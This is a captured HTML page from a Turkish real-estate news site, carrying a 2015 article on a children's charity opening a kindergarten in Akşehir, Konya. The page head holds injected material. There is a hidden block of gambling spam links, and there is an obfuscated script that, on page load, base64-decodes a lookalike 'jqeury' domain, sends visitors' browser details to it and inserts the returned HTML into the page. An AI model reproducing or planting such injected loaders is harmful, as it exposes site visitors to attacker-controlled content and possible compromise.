

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html
body_size: 11097
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!</title><meta name="description" content="Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya’nın Akşehir ilçesinde açıyor. "><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!",
                "item": "https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html"
      },
      "headline": "Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!",
      "description": "Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya’nın Akşehir ilçesinde açıyor. ",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "18.05.2015 09:33"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!" /><meta property="og:description" content="Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya’nın Akşehir ilçesinde açıyor. " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!" /><meta name="twitter:description" content="Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya’nın Akşehir ilçesinde açıyor. " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" alt="Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1675</li--><li><i class="icofont-calendar"></i> 18.05.2015 09:33</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 48 saniye</li></ul><h1>Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!?&u=https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!%20https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!%20https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya’nın Akşehir ilçesinde açıyor. </h2><p></p><p>Gülben Ergen'in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği ihtiyacı olan illere anaokulu kazandırmaya devam ediyor. Daha önce Trabzon, İstanbul, Mardin, Tokat, Erzurum, Sinop, Hatay, Aydın, Zonguldak, Van, Sivas, Manisa, Çanakkale, Kars, Tekirdağ, Şanlıurfa, Kahramanmaraş, Konya, Bursa, Antalya, Soma, Gaziantep, Erzincan ve Mersin'de anaokulları açan Çocuklar Gülsün Diye Derneği yeni okulun açılışını 22 Mayıs 2015 Cuma günü Çocuklar Gülsün Diye Dernek Başkanı Gülben Ergen, Başkan Yardımcısı Elvan Oktar ve devlet protokolünün katılımıyla gerçekleştirecek.</p><p>Anaokulu yapımını hayırsever bir ailenin üstlendiği, “Çocuklar Gülsün Diye Necla Adanur Anaokulu" gerçekleştirilecek açılış töreninin ardından Milli Eğitim Bakanlığı'na bağışlanacak. Okulun bahçesine yapılan oyun parkı da yine aynı hayırsever aile tarafından karşılandı. Okul yaklaşık 100 öğrenciye okul öncesi eğitim olanağı sunacak kapasiteye sahip.&nbsp;</p><p>Malzemelerin okula ulaştırılmasında Yurtiçi Kargo taşıma sponsoru olarak destek verirken, Faber Castell'de okulun kırtasiye ihtiyaçlarını karşıladı.</p><p>Çocuklar Gülsün Diye Derneği, Milli Eğitim Bakanlığı ile imzaladığı protokol çerçevesinde ihtiyacı olan illerde anaokulu yapmak üzere çalışmalarını tüm hızıyla sürdürüyor. Dernek, sponsorları ve bağışçılarının desteğiyle yeni okullar açmaya devam edecek.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/cocuklar-gulsun-diye-dernegi">Çocuklar Gülsün Diye Derneği</a></li><li><a href="https://www.emlaktasondakika.com/haber/cocuklar-gulsun-diye-dernegi-konya">Çocuklar Gülsün Diye Derneği Konya</a></li><li><a href="https://www.emlaktasondakika.com/haber/gulben-ergen-anaokulu">Gülben Ergen anaokulu</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="103134"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorel-haberler/gayrimenkul-okulu-egitime-basliyor-168741.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/15/760x430/gayrimenkul-okulu_156109_759a5.jpg" alt="“Gayrimenkul Okulu” eğitime başlıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.04.2021 17:01</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorel-haberler/gayrimenkul-okulu-egitime-basliyor-168741.html">“Gayrimenkul Okulu” eğitime başlıyor!</a></h3><p>GAPAS ve İstanbul Ticaret Üniversitesi işbirliğiyle “Gayrimenkul Okulu” eğitime  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/05/18/470x265/Gulben-Ergen_104567_ba649.jpg" alt="Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.05.2015 09:31</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-27-anaokulunu-konya-da-aciyor-103134.html">Çocuklar Gülsün Diye Derneği 27. anaokulunu Konya&#039;da açıyor!</a></h3><p>Gülben Ergen’in kurucusu ve başkanı olduğu Çocuklar Gülsün Diye Derneği 27. anao ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/gaziantep-te-24-anaokulunu-royal-hali-ile-aciyor-91757.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/20/457x255/Cocuklar-Gulsun-Diye-Dernegi_93085_c8035.jpg" alt="Gaziantep’te 24. anaokulunu Royal Halı ile açıyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.09.2014 09:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/gaziantep-te-24-anaokulunu-royal-hali-ile-aciyor-91757.html">Gaziantep’te 24. anaokulunu Royal Halı ile açıyor!</a></h3><p>Royal Halı sosyal sorumluluk projelerine, eğitim alanında bir yenisini daha ekli ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/cocuklar-gulsun-diye-dernegi-verdigi-sozu-tuttu-91727.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/19/457x255/Cocuklar-Gulsun-Diye-Dernegi_93055_057f3.jpg" alt="Çocuklar Gülsün Diye Derneği verdiği sözü tuttu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.09.2014 12:47</li></ul><h3 style="min-height: 54px;"><a 